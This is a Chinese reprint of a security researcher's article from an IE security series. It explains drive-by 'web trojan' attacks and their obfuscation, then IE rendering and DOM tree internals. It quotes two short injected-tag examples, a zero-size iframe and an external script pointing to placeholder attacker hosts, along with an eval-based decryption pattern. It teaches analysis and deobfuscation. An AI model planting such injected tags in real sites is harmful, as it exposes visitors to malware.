声明:为了更好地向读者输出更优质的内容,InfoQ 将精选来自国内外的优秀文章,经过整理审校后,发布到网站。本篇文章作者为乌云白帽子 blast,原文链接。本文是《IE 安全系列》第二篇,已由乌云网授权InfoQ 中文站转载。欢迎转发,但请保留原作者信息!
本篇依然分为三个部分,但每一节的内容并不是强联系,需要了解的内容也并不相同,跳过一节并不会影响到其他内容的理解,请根据需要来阅读。
1、HTML 与网马攻击
跟龙总(@瞌睡龙)商量了一下更换了大纲顺序,所以本来放在后面的网马解密决定放在前面和 HTML、JavaScript 一起来说了。现阶段网马大部分都是工具生成的,由于基本都是傻瓜式操作,买个站挂上,再批量拿下其它站来插代码就好了,所以导致攻击量居高不下。
这个问题在 2007 年前后尤其盛行,当时由于 IE6 的占有量巨大,而 IE6 又是一个安全问题频发的浏览器版本,加上盗版系统的占有率高,自动安装补丁的用户少,所以网马攻击很常见。大家经常会发现用着用着突然浏览器内存占用就升高了很多,这时候用户很可能就已经受到了攻击。
随着 Windows Vista 的发布和许多新功能的加入,从 IE9 开始,此类问题已经逐渐得到了改善。但是显而易见的是,微软只是在逐渐提高攻击者的攻击门槛,从根本上说,每个厂商和软件都不太可能消除由于用户环境中各种复杂原因所产生的安全问题。
2007 年网马已经较为成熟,各种加密(或者专业一些,称作混淆,obfuscation)层出不穷,为了应付,当时我还做了一个工具叫 Redoce,用户体验几乎没有,不嫌难用的也可以试试(本来想 C++ 重写这个工具的,可惜时间不允许了)。
(点击图像放大)

图:国外各种 Exploit Kit 提供支持的漏洞利用代码
网马攻击,或者专业点称为“水坑式攻击”(Watering Hole Attack)是它的一个子集。水坑式攻击这个词应该是从 2012 年 RSA Security 处诞生的,意义是针对要攻击的人群,分析他们的习惯之后,在他们可能访问的网站上挂马,这些马可以是浏览器漏洞,钓鱼等等。
水坑攻击中关于钓鱼、欺骗的部分我暂且不提了。剩余网马的代码一般涉及两个部分,一个是代码混淆,一个是漏洞利用。很简单,由于杀毒软件都有各种网盾之类的扫描机制,包括 IE 访问时还会产生本地缓存文件,如果不对利用代码进行免杀(代码混淆)的话,杀毒软件凭借特征库很容易就能检测到当前页面有恶意代码。
图:某个 Exploit Kit 中提供的各种利用代码
漏洞利用部分,“解密”一词倒是有多重含义,取决于你需要怎么处置这段利用代码。常见的可以总结如下:
- 找到挂马的页面要下载什么木马,这个是最简单也是很常见的需求;
- 了解 Shellcode 部分是如何在各个系统正常运作的,这个也不是多难,因为分析点只需要集中在一大堆 Shellcode 部分即可;
- 完整分析漏洞,这个可能出现在你被 0day 给“水坑”了,而且你也对这个漏洞很好奇的时候,或者其他目的;
代码混淆部分,最初释放出的代码可能只有简单的混淆,例如变量名置换等等,但是后期漏洞利用代码一旦暴露时间增长,则挂马者为了躲避杀毒软件检测,会对代码进行各种加密。但是肯定离不开代码的这一个单位:函数。
总的来说,网马的解密就是要靠眼睛,即使中间加密再牛,最后也无非就是一两招就能拆掉的。偶尔把自己当参数解密的这类难度系数可能会高上一层,但是也只是多费时间而已。
(点击图像放大)

图:某个 Exploit Kit 提供的漏洞利用脚本
网页挂马的方式最常见的就是通过注入代码,黑客们可能会使用软件批量扫站,取得写入权限后向网页内注入恶意脚本。
通常,由于注入一大片脚本会导致文件大小突然变大很多,这样将很容易被发现,所以通常攻击者注入的都是简短的一行:
<iframe src=”http://something.eval” width= 0 height=0/>
或者
<script src=”http://also.something.eval” />
这样,当用户访问当前网页时就会自动加载起攻击者的网页或者脚本。在早期的网马中,通常 width/height 的值很小,或者 iframe、script 出现在 html 标记之前或者 /html 标记之后都会被认为是恶意的。后来逐渐发展,由国外的 Exploit Toolkit 带起来动态创建元素、302 跳转。以及国内网马也开始用 Style 标记隐藏元素,以及其他做法都出现了。
关于网马的提供源,可见参考资料。最近几篇中,将穿插着同时介绍HTML,以及相关的网马知识,至于SWF、PDF 之类的,将放在后面提一提。
由于这是本篇的最开始,所以我们先简单的介绍几个元素:
1.1 IFRAME

(点击图像放大)

图:IFRAME 在IE 中的显示效果
以上为一个IFRAME,用途是在当前网页内再用“框架”显示一个网页,这是最常见的。FRAMESET(+FRAME)也可以做到。上图中alert 部分的代码会在当前域执行。
FRAME 相当于一个独立的网页,它(FRAME)的宿主是外层网页,它(FRAME)的内部元素宿主是该 FRAME 自身。如果需要配合 bodyonload 等事件触发漏洞的话,选择 IFRAME 将是一个不错的计划。
1.2 SCRIPT
SCRIPT 标签通过 src 可以加载一个存放于外部网站的脚本,这对控制网马攻击并插入当前网站的恶意代码的量有显著的作用。恶意利用代码的长度通常都不短,直接写入的话可能导致当前网站文件大小异常,或者流经网络的流量异常,从而被管理员很快发现。
简短的脚本也可以直接写入,例如几年前最为流行的 MS06-014(CVE-2006-0003)漏洞。作用域为当前域。
然后,针对代码的混淆,假定各位已经掌握了基础的 JavaScript/VBScript 的相关知识,如果没有可以参考 W3School 的相关教程。我们先来认识一组函数,这组函数提供了加密 / 编码的功能:
unescape/ escape
这对函数互为逆反。
该函数的工作原理是这样的:通过找到形式为 %xx 和 %uxxxx 的字符序列(x 表示十六进制的数字),用 Unicode 字符\u00xx 和\uxxxx 替换这样的字符序列进行解码。
在脚本引擎中该函数的实现为:逐字搜索 %,找到后对后续内容进行有效性检查(“u”开始?是否都为 16 进制数字?),满足条件后,用对应字符替换 % 序列。
eval
这个函数可以将字符串转为代码来执行,例如默认情况下,eval(“alert(5)”) 等价于 alert(5)。同样有这个功能的函数还有 setTimeout、setInterval(第一个参数传入字符串的情况下)。
为什么要介绍这个函数呢,因为字符串的加密才是网马混淆的重点所在,因为很有可能会出现这样的代码:
eval(decrypt_function(“ENCRYPTED_STRING”));
而此时,eval 就是整个去混淆的突破口。
2、网页渲染概述
浏览器中显示的花花绿绿的各种内容,基础单位是什么呢?上一篇中我们也提到了 HTML,既然它是能让浏览器操作一组“Markup”的语言,那么 Markup 必然有自己更详细的实现,这个实现又是什么呢?粗略地说,这个实现就是元素(Element)。
如果有人用过使用基于 XML 的 UI 界面之类的库,相信大家会更加容易理解元素是怎么呈现在网页上的。不过 IE 的网页并没有简单的重用系统的基本窗口类,而是自行弄了一套逻辑。如果你试图使用 Spy++ 来查看 IE 的话,你会发现只有一个 Internet Explorer_Server 的区域在这里。
而且使用 Spy++ 跟踪 Internet Explorer_Server 的消息时,几乎看不见 WM_CREATE 窗口创建的消息,有的全部是 WM_PAINT 和各种自定义消息。
图:Spy++ 观察 IE 窗口
使用 WebBrowser 也可以得到这个对象。
(点击图像放大)

图:WebBrowser 控件的结构和IE 的窗口相似
那窗口上那各种各样的元素是怎么显示出来的呢?答案是“自绘”的,IE 的页面上并不是标准的Windows 窗口。
如果无法理解,可以类比一下QQ 主界面,感受两下。与IE 渲染相关的类十分之多,这块与安全关系不大,牵扯到的代码量也很大,最基础的可以从CFormDrawInfo(获取绘制信息)、CSetDrawSurface(设置绘图区域)、CCalcInfo(计算Site 大小)这些以及相关的类跟踪一下,它们是用于计算绘图相关的类,还有文字排版、具体的绘制等内容分列在其他许多代码中,现在也暂且不谈。对页面渲染有兴趣的话可以直接参考Chrome 的代码,虽然他和IE 用的不是一套,但是这样更能受到启发。

图:IE9 的渲染逻辑概括
3、节点的结构
既然 HTML 通过各个元素来展示,那么元素在 IE 中必然有更严格的层级结构和管理模式,这个模式是什么样的呢?
IE 中几乎每个看得见摸得着的标签都对应着一个类,例如<a>(超链接锚)对应的是 CAnchorElement。这些细分的类都是由 CElement 派生而来,而 CElement 则是由 CBase 派生而来。这些子元素以元素树的方式存在着。针对 DOM,IE 会在内部维护一个伸展树(SplayTree)。首先让我们看一看一些这棵树基础的构成。
上一篇我们说到 CMarkupPointer,这个是 Markup Service 的“指针”,那基于树的模型中,树的指针是什么呢?答案是 CTreePos。
在 IE 中,层级结构类似于:

详细的描述一下上图。每一页(CDoc)都会有一个 Primary Markup,该 Primary Markup(CMarkup)指向当前 Root Element(CElement)。
每个 CMarkup 会和某个 Doc(CDoc)关联起来,这个关联关系体现在 CMarkup 的成员变量中,有一个 CDoc* 即为其相关的 Document。
CMarkup 会和 Root Element 相关联(),CElement 遍历树中元素(其实是节点 node,方便理解说成元素了)要从 First Branch 开始,通常 CElement 中已经存储了 First Branch Node。可以通过 CElement::contains(…) 来简单理解一下这个过程,函数的功能是:判断某个 CElement 的子树中是否包含某个元素,(以下是简化的流程):
- 1、从参数中获取 CTreeNode,如果无法获取,则获取要判断是否被包含的这个元素(CElement)的 First Branch(注:GetFirstBranch() 的返回值是 CTreeNode)。
- 2、从 1 步获得的这个 Node 开始向上遍历,直至遍历到根 Node,或者当前 Node 为止;
- 3、如果 2 步的结果是遍历到了根 Node,那么返回 VB_FALSE,如果是遍历到了当前 Node,返回 VB_TRUE,这个逻辑大致是:

同样,每个 CTreeNode 可以是与 CElement 关联的(它也可以谁都不关联,称为未初始化的,也可以与文本关联)。而 CTreePos 即为描述 CTreeNode 的位置“指针”,CTreePos 要描述的是节点在“树中的位置”。
在一个 CTreeNode 的视野中,起始节点称为 Begin Tree Pos(NodeBeg),最后的节点称为 End Tree Pos(NodeEnd)。
CMarkupPointer 可以返回与之绑定在一起的节点的 CTreePos,但是返回的并不一定都是绑定着的,也有可能是因为无效操作或者被移除等其他情况导致的未定义的位置。
最后,重提一下前面出现的“元素交叉”的情况,这个情况在 JavaScript 中又是怎么处理的呢?大家可以试验一下,查看一下不同 IE 版本之间渲染的细微差别:
<div>wwww<b>xxxxx<i>yyyy</b>zzzzz</i>wwww</div>
<script>
alert("begin..");
var nodes = document.all;
for(var i=0;i<nodes.length;i++){
var o = nodes[i];
console.log(o.tagName + ',' + o.nodeType + ',' + o.sourceIndex + " : Parent is " + o.parentNode.nodeName);
}
</script>
在 IE8 中,是:

图:请看 zzzzz 被重复了两次
IE8 的输出结果是:

而同样的代码,在 IE11 中输出的结果是:HTML1523: 重叠的结束标记。标记的结构应为
"<b><i></i></b>"
而不是
"<b><i></b></i>"。
文件:hp.htm,行:1,列:25
HTML,1,0 : Parent is #document
HEAD,1,1 : Parent is HTML
BODY,1,2 :Parent is HTML
DIV,1,3 : Parent is BODY
B,1,4 : Parent is DIV
I,1,5 :Parent is B
I,1,6 : Parent is DIV
SCRIPT,1,7 : Parent is BODY
可见这里元素被细分为了:
<div>wwww<b>xxxxx<i>yyyy</i></b><i>zzzzz</i>wwww</div>
可见,IE8 中元素 I 的区域明显异于 IE11。IE11 中为什么有如此改动呢?对比一下 Chrome 的结果即可知晓:

对比可见 IE11 的输出和 Chrome 其实一样,在元素发生交叉时,将逻辑修改成了:重叠区域拆分成多个元素,而不是一直保持原始输入不变。

以上是 Chrome 的控制台结果,为了消除浏览器间的差异性,修改后的 IE11 的运行结果和 Chrome 变得一样了。
参考资料 & 可供参考的资料
- http://bbs.kafan.cn/forum-105-1.html
- http://www.w3school.com.cn/jsref/jsref_unescape.asp
- http://contagiodata.blogspot.com/
- http://www.iefans.net/ie9-tuxingjiasu/
- http://spmblog.dynatrace.com/2009/12/12/uderstanding-internet-explorer-rendering-behaviour/
感谢魏星对本文的策划和审校。
给InfoQ 中文站投稿或者参与内容翻译工作,请邮件至 editors@cn.infoq.com 。也欢迎大家通过新浪微博( @InfoQ , @丁晓昀),微信(微信号: InfoQChina )关注我们,并与我们的编辑和其他读者朋友交流(欢迎加入 InfoQ 读者交流群 )。
)。




